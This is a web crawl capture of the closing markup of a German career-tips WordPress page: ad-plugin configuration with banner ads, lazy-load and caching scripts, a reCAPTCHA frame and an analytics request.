srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/gehalt-de-728-1.jpg 728w, https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/gehalt-de-728-1-300x37.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/gehalt-de-728-1-696x86.jpg 696w\" sizes=\"(max-width: 728px) 100vw, 728px\" width=\"728\" height=\"90\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 1060 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"","privacy":{"ignore":false,"needs_consent":false}},"2160":{"id":2160,"title":"Coinbase 700 3","expiry_date":0,"visitors":[],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"yonej-849095217\" data-cfpa=\"2160\"><a href=\"https:\/\/www.coinbase.com\/de\/join\/priewe_8\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-3.jpg\" alt=\"Coinbase\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-3.jpg 700w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-3-300x37.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-3-696x87.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"  style=\"display: inline-block;\" \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 2160 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"center","privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":1499,"name":"Gruppe: Horizontal unter den Texten","weights":{"2168":10,"2169":10,"2160":10,"2164":10,"2163":10,"2149":10,"2150":10,"1080":10,"1076":10,"1075":10,"1060":10},"type":"default","ordered_ad_ids":[2169,2164,2163,2150,1080,1076,1075,2168,2149,1060,2160],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"2164":7000,"2149":7000,"2168":7000,"1075":7000,"1080":7000,"1076":7000,"1060":7000,"2169":7000,"2150":7000,"2163":7000,"2160":7000}},"placement_info":{"type":"post_bottom","name":"Unter dem Beitrag","item":"group_1499","options":{"lazy_load":"disabled","placement_position":"center"},"id":"unter-dem-beitrag"},"test_id":null,"group_wrap":[{"before":"<div class=\"yonej-unter-dem-beitrag\" style=\"text-align: center; \" data-cfptl=\"1\" id=\"yonej-1888129405\"><div class=\"yonej-adlabel\">- Anzeige -<\/div>","after":"<\/div>"}],"inject_before":[""]}};
window.advads_has_ads = [["1809","ad","Anzeige erstellt am 5. Mai 2021 23:27","off"],["2215","ad","Monster Stellenanzeige schalten 300 1","off"],["2215","ad","Monster Stellenanzeige schalten 300 1","off"]];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><!--/noptimize--><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->
<!-- JS generated by theme -->



<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://yonejo.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
<script src="https://yonejo.com/wp-content/cache/min/1/f255fb91237384e8c00e05d5c98805b3.js" data-minify="1" defer></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768451052 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="g8QreOJBFzrDUq1Jk4hzuA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768472903043');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1015078989&t=pageview&_s=1&dl=https%3A%2F%2Fyonejo.com%2Fsmartphone-zeitalter&ul=en-us%40posix&dt=Die%20Nachteile%20des%20Smartphone%20-%20Zeitalters%20%7C%20YONEJO%20Karriere%20Tipps&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=344921789&gjid=1050885933&cid=1693143001.1768472900&tid=UA-154156041-1&_gid=2128016266.1768472900&_r=1&_slc=1&z=105281375
body_size: -449
content:
2,cG-NL60C0Z2PB